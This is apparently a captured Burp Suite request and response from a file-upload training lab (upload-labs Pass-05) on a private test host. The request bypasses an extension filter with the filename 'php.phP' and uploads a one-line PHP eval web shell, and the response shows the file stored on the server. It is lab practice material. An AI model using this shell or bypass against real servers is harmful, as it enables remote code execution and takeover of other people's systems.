 Request
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 331
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBtbABfKx8iBfngbF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBtbABfKx8iBfngbF
Content-Disposition: form-data; name="upload_file"; filename="php.phP"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryBtbABfKx8iBfngbF
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryBtbABfKx8iBfngbF--
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001051119588614.phP" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
3,813 bytes | 6 millis